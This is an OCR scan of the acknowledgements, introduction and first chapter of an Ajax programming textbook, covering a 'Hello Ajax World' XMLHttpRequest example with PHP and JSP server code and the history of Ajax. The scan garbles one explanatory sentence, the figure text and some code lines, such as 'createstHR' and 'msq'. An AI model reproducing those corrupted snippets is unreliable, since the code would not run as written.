Lima, Alan Pister, Mike Andrews, and Chris Neppes receive a special call out for their long time support at p80—2007 really has been a big year, and I am glad you guys kept the faith. The three dozen other unmentioned people who work at the two firms will have to be satisfied with the free drinks at the book release party, since we have only so much space here to mention those who keep everything humming and allow me to write books.

Ric Smith of the OpenAjax Alliance did a fine job on technical edit, and I was surprised to find how similar our efforts were, although in different arenas.

As expected, the folks at McGraw-Hill were a pleasure to work with. The cast of characters changes from book to book but is always a joy to work with. Wendy Rinaldi and Mandy Canales tried to keep me on track, which frankly is a next to impossible task. The production folks, both onshore and off, did a commendable job pulling it all together. Megg Morin wasn't involved in this particular project, but given my long history with McGraw-Hill, she deserves mention for guiding me through everything to this point—and yes, the XHTML/CSS book is on the way!

Special mention to my outside editorial strike force of one should go to Daisy Bhonsle, who provided excellent assistance far beyond my expectations. Her eagle eye for details is

#### xvi Ajax: The Complete Reference

rare in this world. John Miranda, who just couldn't wait for the book, gets a proof inspection prize as well.

Students in undergraduate and extension classes always make good points and many of their ideas are incorporated into this work.

Somehow I find a way to have time outside of the Web for friends, family, and home. Sylvia, Graham, and Olivia made sure I didn't work all day every weekend—well, maybe except for August. My terriers Tucker and Angus forced that issue with walks, but I clearly owe them a few more.

Lastly, the most thanks go to the thousands of readers around the world who have purchased my various Web technology and design books. It is really a great pleasure to get such positive feedback and see folks putting this information to good use.

*—Thomas A. Powell*

### Introduction

#### **How to Use This Book**

This book is meant for Web professionals with background in HTML, CSS, and JavaScript. The related texts *HTML & XHTML: The Complete Reference* and *JavaScript: The Complete Reference* are considered background for the material presented in this work. Where possible, the content and examples have been made as accessible as possible to the widest range of readers. A few appendixes provide some background material for those looking to jump straight into Ajax. However, by my experience teaching this material for the past two years, I know readers will find that whatever order they approach mastering client-side Web development, foundational work will eventually be required for full enjoyment.

No chapter in this book is meant to be optional, and they should be read in order. Some readers may find Chapter 2 material can be skipped, but later chapters, including 9 and 10, will force a return to this seemingly historical material.

The support site for the book can be found at www.ajaxref.com and contains all examples from the book, errata information, and information about the AjaxTCR library used throughout.

The book supports the *Introduction to Ajax* class at UCSD Extension and is a component of the undergraduate client-side Web technologies course at the UCSD CSE Department. Instructors looking to teach with the book should contact the author at tpowell@pint.com for access to PowerPoint slides, tests, exercises, and other classroom material. The material has also been adapted for corporate training, and organizations interested in private training may contact the author for more details. The book, however, does not rely on inclass training and is complete in its discussion for self-instruction.

Finally, all readers with suggestions on improvements should not hesitate to contact the author with feedback. Given that Ajax is such a moving target, it is expected that errors will be found and revisions will be required.

## Core Ideas

# **IDENT**<br>PART

#### CHAPTER 1

Introduction to Ajax

CHAPTER 2 Pre-Ajax JavaScript Communications Techniques

CHAPTER 3 XMLHttpRequest Object CHAPTER 4 Data Formats

# 1 CHAPTER

## Introduction to Ajax

**A** jax (Asynchronous JavaScript and XML) encompasses much more than the technologies that make up this catchy acronym. The general term *Ajax* descributanal Web applications into a highly responsive near desktop-softwaretechnologies that make up this catchy acronym. The general term *Ajax* describes the usage of various Web technologies to transform the sluggish batch submission of experience. However, such a dramatic improvement does come with the price of a significant rise in programming complexity, increased network concerns, and new user experience design challenges. For now, let's avoid most of those details, as is appropriate in an introduction, and begin with an overview of the concepts behind Ajax illustrated by an example. Details of the example will then be presented hinting at future complexity. The chapter then concludes with a brief discussion of the historical rise and potential effects of Ajax upon Web development.

#### **Ajax Defined**

Traditional Web applications tend to follow the pattern shown in Figure 1-1. First a page is loaded. Next the user performs some action such as filling out a form or clicking a link. The user activity is then submitted to a server-side program for processing while the user waits, until finally a result is sent, which reloads the entire page.

While simple to describe and implement, the down side with this model is that it can be slow, as it needs to retransmit data that makes up the complete presentation of the Web page over and over in order to repaint the application in its new state.

Ajax-style applications use a significantly different model where user actions trigger behind the scenes communication to the server fetching just the data needed to update the page in response to the submitted actions. This process generally happens asynchronously, thus allowing the user to perform other actions within the browser while data is returned. Only the relevant portion of the page is repainted, as illustrated in Figure 1-2.

Beyond this basic overview, the specifics of how an Ajax-style Web application is implemented can be somewhat variable. Typically JavaScript invokes communication to the server, often using the XMLHttpRequest (XHR) object. Alternatively, other techniques such as inline frames, <script> tag fetching remote .js files, image requests, or even the Flash player are used. After receiving a request, a server-side program may generate a response in XML, but very often you see alternate formats such as plain text, HTML fragments, or JavaScript Object Notation (JSON) being passed back to the browser. Consumption of the



FIGURE 1-1 Traditional Web application communication flow



FIGURE 1-2 Ajax-style communication flow



FIGURE 1-3 Ajax applications may vary in implementation

received content is typically performed using JavaScript in conjunction with Document Object Model (DOM) methods, though in some rare cases you see native XML facilities in the browser used. A graphic description of the wide variety of choices in implementing an Ajax-style Web application is shown in Figure 1-3.

#### **Hello Ajax World**

With the basic concepts out of the way, like any good programming book we now jump right into coding with the ubiquitous "Hello World" example. In this version of the classic example, we will press a button and trigger an asynchronous communication request using an XMLHttpRequest (XHR) object and the Web server will issue an XML response which will be parsed and displayed in the page. The whole process is overviewed in Figure 1-4.

To trigger the action, a simple form button is used which, when clicked, calls a custom JavaScript function sendRequest() that will start the asynchronous communication. It might be tempting to just bind in a JavaScript call into an event handler attribute like so:

```
<form action="#">
    <input type="button" value="Say Hello" onclick="sendRequest();" />
</form>
                 C Helio Ajax World - Windows Internet Explorer
                                                                                                     GET /ch1/sayhello.php HTTP/1.1
                  C C - E Mpifalavel.con(dis)hel
                                                                                                    GET /chi/sayhello.php HTTP/1.1<br>Accept: =/*<br>Accept: =/*<br>Referer: http://ajaxref.com/chi/helloworld.html<br>Raccept:XGEth/viaxref.com/chi/helloworld.html<br>Accept:XGEthot.orin.com/chilles
                   the Edit Your Figures Tools this
                                                                                                     eerer: http://ajakrer.com/chi/netroworka.ncm/<br>uA-CPU: xB6<br>uSept=Encoding: gzip, deflate<br>USer-Agent: Mozilla/4.0 (compatible; MSIE 7.0; w<br>Most: ajakref.com
                   of of Erelo Aperworld
                   Say Hello
                      1. User Presses Button
                                                                                                     2. Request Sent to Server
                  <sup>2</sup>Hello Assu World - Windows Internet Explorer
                                                                                                      ПТР/1.1 200 ОК<br>ate: Thu, 09 Aug 2007 19:29:19 QMT<br>erver: Apache/2.2.2 (un1x) mod_ss1/2.2.2 open≳:
                  Ca \rightarrow a herodistant
                    the got you riportes jook this
                                                                                                      ragma: no-cacne<br>ontent-Length: 126<br>ontent-Type: text/xml;charset=utf=B
                    To City Chesto Alax World
                                                                                                     .<br>choml version="1.0" encoding="UTF-B"?><br>Hello world to user from 63.210.161.190 at 12:2
                   Say Helo
                                                                                                                                                                                              3. Request
                                                                                                                                                                                                   Processed
                                                                                                                                                                                                  by Server
                   Hello World to user from 63,210,161,190 at 12:29:19 PM
                                                                                                     4. Response Sent back to User
                      5. Script Processes Response
                      6. User Sees Result
```
FIGURE 1-4 Hello Ajax World in action

However, it is a much better idea to simply use **name** or **id** attributes for the form fields or other tags that trigger activity:

```
<form action="#">
 <input type="button" value="Say Hello" id="helloButton" />
</form>
```
and then bind the onclick event using JavaScript like so:

```
window.onload = function () 
{
 document.getElementById("helloButton").onclick = sendRequest;
};
```
A <div> tag named responseOutput is also defined. It will eventually be populated with the response back from the server by reference via DOM method, such as getElementById().

```
<div id="responseOutput">&nbsp;</div>
```
When the send Request function is invoked by the user click, it will first try to instantiate an XMLHttpRequest object to perform the communication by invoking another custom function createXHR, which attempts to hide version and cross-browser concerns. The function uses try-catch blocks to attempt to create an XHR object. It first tries to create it natively as supported in Internet Explorer 7.x, Safari, Opera, and Firefox. Then, if that fails, it tries using the ActiveXObject approach supported in the 5.x and 6.x versions of Internet Explorer.

```
function createXHR()
{
   try { return new XMLHttpRequest(); } catch(e) {}
   try { return new ActiveXObject("Msxml2.XMLHTTP.6.0"); } catch (e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP.3.0"); } catch (e) {}
    try { return new ActiveXObject("Msxml2.XMLHTTP"); } catch (e) {}
    try { return new ActiveXObject("Microsoft.XMLHTTP"); } catch (e) {}
   alert("XMLHttpRequest not supported"); 
   return null;
}
function sendRequest()
{
   var xhr = \text{createstHR}(); // \text{cross browser XHR creation} if (xhr)
\{ // use XHR 
      }
}
```
If the createXHR function returns an XHR object, you begin your server communication by using the open() method to create an HTTP GET request to the URL http://ajaxref.com/ ch1/sayhello.php. A true flag is specified to indicate that the request should proceed asynchronously.

xhr.open("GET","http://ajaxref.com/ch1/sayhello.php",true);

This is just the briefest overview of the XHR object as we will study it in great depth in Chapter 3.

Before moving on, you might want to call our test URL directly in your browser. It should return an XML response with a message indicating your IP address and the local time on the server, as shown in Figure 1-5.

It should be noted that it is not required to use XML in Ajax responses. Regardless of the 'x' in Ajax referencing XML, Chapter 4 will clearly show that the data format used in an Ajax application is up to the developer.

After creating the request, a callback function, handleResponse, is defined which will be invoked when data becomes available, as indicated by the onreadystatechange event handler. The callback function employs a closure that captures variable state so that the code has full access to the XHR object held in the variable xhr once handleResponse is finally called.

```
xhr.onreadystatechange = function(){handleResponse(xhr);};
```
Closures might be unfamiliar to those readers newer to JavaScript, but they are fully covered in Chapter 3 as well as Appendix A.

Finally, the request is sent on its way using the send() method of the previously created XHR object. The complete sendRequest function is shown here:

```
function sendRequest()
{
    var xhr = \text{createstHR}(); // \text{cross browser XHR creation} if (xhr) // if created run request
\{ xhr.open("GET","http://ajaxref.com/ch1/sayhello.php",true);
      xhr.onreadystatechange = function(){handleResponse(xhr);};
       xhr.send(null);
 }
}
```


FIGURE 1-5 Returned XML packet shown directly in browser

Eventually, the server should receive the request and invoke the simple sayhello.php program shown here.

```
<?php
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("Content-Type: text/xml");
$ip = $_SERVER['REMOTE_ADDR'];
$msg = "Hello World to user from " . $ip . " at ". date("h:i:s A");
print "<?xml version='1.0' encoding='UTF-8'?>";
print "<message>$msg</message>";
```
?>

Ajax does not favor or require any particular server-side language or framework. The general idea should be the same in whatever environment you are comfortable. For example, sayhello.jsp looks quite similar to the PHP version.

```
<response.setHeader("Cache-Control","no-cache");
response.setHeader("Pragma","no-cache");
response.setContentType("text/xml");
String ip = request.getRemoteAddr();
String msg = "Hello World to user from " + ip + " at " + new java.text
.SimpleDateFormat("h:m:s a").format(new java.util.Date());
out.println("<?xml version=\"1.0\" encoding=\"UTF-8\"?>");
out.print("<response>" + msq + "</response>");
2
```
*NOTE PHP is used in most examples, given its simplicity and readability, but any server-side technology, such as Ruby, ASP.NET, and Java, is more than capable of servicing Ajax requests.*

On the server-side, we first emit some HTTP headers to indicate that the result should not be cached. Mixing Ajax and caching can be quite troubling and addressing it properly is a significant topic of Chapter 6. For now, the code simply indicates the result should never be cached. Next, the appropriate Content-Type HTTP header is set to text/xml indicating that XML will be returned. Finally, an XML packet is created containing a greeting for the user that also includes the user's IP address and local system time to prove that the request indeed went out over the network. However, it is much better to monitor the actual progress of the request directly, as shown in Figure 1-6.

Once the browser receives data from the network, it will signal such a change by modifying the value of the readyState property of the XHR object. Now, the event handler for onreadystatechange should invoke the function handleResponse. In that function, the state of the response is inspected to make sure it is completely available as indicated by a value of 4 in the readyState property. It is also useful to look at the HTTP status code returned by the request. Ensuring that the status code is 200 gives at least a basic indication that the response can be processed. Chapters 3, 5, and 6 will show that there is much more



FIGURE 1-6 HTTP transaction details

that should be addressed than the readyState and status code in order to build a robust Ajax application, but this degree of detail is adequate for this simple example.

With the XML response received, it is now time to process it using standard DOM methods to pull out the message string. Once the message payload is extracted, it is output to the <div> tag named responseOutput mentioned at the beginning of the walk-through.

```
function handleResponse(xhr)
```

```
{
  if (xhr.readyState == 4 && xhr.status == 200)
     {
     var parsedResponse = xhr.responseXML;
     var msg = parsedResponse.getElementsByTagName("message")[0].firstChild.nodeValue; 
     var responseOutput = document.getElementById("responseOutput"); 
     responseOutput.innerHTML = msg;
     }
}
```
The complete example can be found at http://ajaxref.com/ch1/helloworld.html. It is possible for this example to be run locally, but a number of issues must be noted and some changes potentially made. For now the code hosted online is presented for inspection, while the next section covers the issues required to run the code from your desktop.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
```

```
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Hello Ajax World</title>
<script type="text/javascript">
function createXHR()
{
    try { return new XMLHttpRequest(); } catch(e) {}
   try { return new ActiveXObject("Msxml2.XMLHTTP.6.0"); } catch (e) {}
    try { return new ActiveXObject("Msxml2.XMLHTTP.3.0"); } catch (e) {}
    try { return new ActiveXObject("Msxml2.XMLHTTP"); } catch (e) {}
   try { return new ActiveXObject("Microsoft.XMLHTTP"); } catch (e) {}
   alert("XMLHttpRequest not supported"); 
   return null;
}
function sendRequest()
{
    var xhr = createXHR();
    if (xhr)
      {
      xhr.open("GET","http://ajaxref.com/ch1/sayhello.php",true);
     xhr.onreadystatechange = function(){handleResponse(xhr);};
      xhr.send(null);
      }
}
function handleResponse(xhr)
{
  if (xhr.readyState == 4 && xhr.status == 200)
\left\{\right. var parsedResponse = xhr.responseXML;
     var msg = parsedResponse.getElementsByTagName("message")[0].firstChild.nodeValue; 
     var responseOutput = document.getElementById("responseOutput"); 
      responseOutput.innerHTML = msg;
     }
}
window.onload = function () 
{
 document.getElementById("helloButton").onclick = sendRequest;
};
</script>
</head>
<body>
<form action="#">
 <input type="button" value="Say Hello" id="helloButton" />
</form>
br />br />br />
<div id="responseOutput">&nbsp;</div>
</body>
</html>
```
*NOTE If you are stickler for separation, you should also put all the JavaScript code in an external JS file referenced by a <script> tag, but our purpose here is to quickly illustrate Ajax. However, be assured that the majority of the book strives for the cleanest separation of concerns possible and always aims to reinforce best practices in coding, markup, and style as long as it does not get in the way of illustrating the new concepts being presented.* 

#### **The Challenges of Running Ajax Examples Locally**

Ajax is, at its heart, fundamentally networked use of JavaScript, and because of that you will likely have problems running examples locally from your system. The main issues have to do with the security concerns of a locally saved JavaScript invoking communication. For example, if you simply copy the previous example and run it from your local disk, the code will not work, with Firefox failing behind the scenes, as shown here:



Internet Explorer will prompt you to allow or deny the script.



If you accept the security changes it should run properly. However, be aware that this may not be the case in future versions of Internet Explorer as it is locked down more, and a similar solution to the one discussed next may be required.

It is possible to modify the simple example to allow Firefox to run the code by using the netscape.security.PrivilegeManager object. You can then use this object's enablePrivilege method to allow UniversalBrowserRead privileges so the XHR can work from the local drive. Adding try-catch blocks like so:

```
 try {
 netscape.security.PrivilegeManager.enablePrivilege("UniversalBrowserRead");
   }
 catch (e) {}
```
to your code will then allow it to work. However, during the run of the program you will be prompted to allow the extended permissions by the browser.



A complete version of the code that can be run locally in either Firefox or Internet Explorer can be found at http://ajaxref.com/ch1/helloworldlocal.html.

*NOTE Other Ajax-aware browsers may have no way to run JavaScript code that utilizes the XHR object from the desktop. You should run the examples from the book site or, more appropriately, set up your own development environment to address this limitation.*

To avoid this concern, you may decide instead to host the file on a server, but then you will run into another JavaScript security issue called the same origin policy. In this sense you run into a problem where the domain that issues the script—your domain—is different from the place you call, in this case ajaxref.com. The JavaScript same origin policy keeps this communication from happening to keep you more secure. The main way to solve this is to simply copy the same type of server-side code (as used in the example) to your server and adjust the URL to call your local system, likely using a relative URL. There are a few other ways you will be able to get around the same origin policy, but you really shouldn't be trying to get around it in the first place unless you very carefully consider the security implications. With the rise of mash-ups and Service Oriented Architecture (SOA), such advice may seem restrictive, but readers really should heed some of the warnings found in Chapter 7 before advocating extreme loosening of cross-domain limitations.

Like any good "Hello World" example, you should get the idea of the demonstrated technology without all the details. Unfortunately, as shown by issues such as trying to run examples locally, it may not be as easy to develop Ajax applications as we might like. However, from the example you should also see that Ajax is really just a special usage of client-side JavaScript that allows you to make and respond to HTTP requests and does not have any particular affinity for one Web server-side programming environment or another.

Yet since this is just "Hello World," we have omitted all the gory details of advanced JavaScript, HTTP, networking problems, XML, security, usability, integration with server-side frameworks, and proper use of Ajax within Web applications. That's what the rest of the book is for. However, before getting there, let's put Ajax in context with an understanding of its historical rise and by previewing some of its possible implications.

#### **The Rise of Ajax**

The name Ajax is new, but the ideas behind it are not. The term was first coined by Jesse James Garrett in an article written in February 2005. However, undoubtedly Jesse would be the first to acknowledge that the idea of Ajax goes back much farther than his application of

the new moniker. Microsoft first added the XHR ActiveX object to Internet Explorer 5 in 1999 in support of Outlook Web Access. Numerous developers from around the same time used a variety of techniques such as hidden inline frames to create Web applications that follow what looks like the Ajax pattern. It enjoyed names like "remote scripting," "innerbrowsing" (courtesy of Netscape), and "Rich Internet Applications (RIAs)" (from Macromedia and others). However, whatever it was called, for some reason this approach to Web development did not really excite most Web professionals.

Why this technology was ignored for years suddenly to be rediscovered is cause for great speculation and debate. Very likely, conservative industry conditions stemming from the dotcom meltdown around the turn of the century slowed adoption, but what changed this is less clear. It is the author's opinion that Google's Gmail, Yahoo's purchase of Ajax pioneer Oddpost, and Microsoft's Outlook Web Access for Exchange 2000 demonstrated to the world that a JavaScript-based Web application using partial page updates really could work for a large scale, public facing, mission critical application, in these particular cases, Web based e-mail. The introduction of other rich Web applications such as Google Maps helped to demonstrate this to be a viable design pattern for arbitrary applications. Once the pattern was successfully demonstrated multiple times, add in appropriate hype and chatter from the blogging classes and the rest, as they say, is history.

#### **Implications of Ajax**

It should go without saying that the implications of Ajax are significant. A few of the major considerations are presented here for thought. More actionable responses to the network, architecture, and interface challenges caused by Ajax will be presented throughout later chapters.

#### **Software Market Disruption**

If we could truly and effectively deliver a desktop application experience via a Web browser, it would fundamentally change the software industry. Why distribute applications via download if a user can just visit the application and run the latest code? If a Web application just needs a browser, why would I care what operating system is running? Why would I need to save files locally if I could just keep everything online? If these questions seem familiar, they should; they are the same ones posed by Sun and Netscape during the mid-1990s when Java first came about.

While Java never really delivered upon its promises with public facing Web applications, things are much different now. First, the Web market is a bit more mature. Second, software as a service has been demonstrated as a viable business model. Finally, unlike Java, JavaScript is already ubiquitously supported. These conditions suggest a bright future for Ajax-powered Web applications and given the reaction from Microsoft with the introduction of Office Live and other Ajax-based initiatives, there must be some cause for concern in Redmond that the software industry just might change.

#### **Significant Emphasis on JavaScript**

Long underestimated as a significant programming language, with Ajax, JavaScript has finally been recognized as the powerful tool it always has been. Unfortunately, given the past misunderstandings of JavaScript's capabilities, few developers are actually true experts in the language. While this is changing rapidly, it is common for many new Ajax developers to spend a great deal of time first mastering JavaScript language features such as loose typing, reference types, advanced event handling, DOM methods, and prototype OOP style programming before really dealing with Ajax. Or, more often they don't and they write poor applications.

Readers needing more background in JavaScript are encouraged to read Appendix A, the companion book *JavaScript: The Complete Reference Second Edition*, and numerous online JavaScript tutorials. Do note the book you are currently reading assumes more than passing knowledge of the JavaScript language, so make sure to brush up on your JavaScript if necessary.

#### **Increased Network Concerns**

Traditional Web applications have a predictable network pattern. Users clicking links and submitting forms are accustomed to clicking the browser's back or reload button to mitigate a momentary network problem. This "layer 8" form of error correction just isn't possible in an Ajax-style Web application where network activity may be happening at any moment. If you do not account for network failures, the Ajax application will appear fragile and certainly not deliver on the promise of the desktop-like experience. Chapter 6 discusses such network concerns in great detail and wraps the solutions into a communications library that will be used to build example Ajax applications.

#### **Effects upon Traditional Web Architecture**

Typical Ajax applications will very likely sit on a single URL with updates happening within the page. This is very different from the architecture traditionally used on the Web where one URL is equated to one page or a particular state within the application. With URLs uniquely identifying page or state, it is easy to provide this address to others, record it as a bookmark, index it as part of a search result, and move around the site or application with the Web browser's history mechanism. In an Ajax application, the URL is typically not uniquely tied to the site or application state. You may be required to either engineer around this or to give up some interface aspects of the Web experience that users are accustomed to. We'll spend plenty of time talking about each and every one of these considerations, particularly in Chapter 9.

#### **User Interface Effects**

Ajax applications afford developers much richer forms of interactions. The typical design patterns of Web applications will need to be extended to take advantage of the technology. We also should build constructs to show network activity, since browser features such as the status bar, loading bar, and pulsating logo do not consistently or necessarily work at all in an Ajax-based Web application. We may further need to add features to ensure that our Web applications continue to be accessible to those with lesser technology and to support access by the disabled. There certainly will be many changes, both visual and nonvisual, from the application of Ajax which we explore throughout the book and especially in Chapter 8.

#### **Summary**

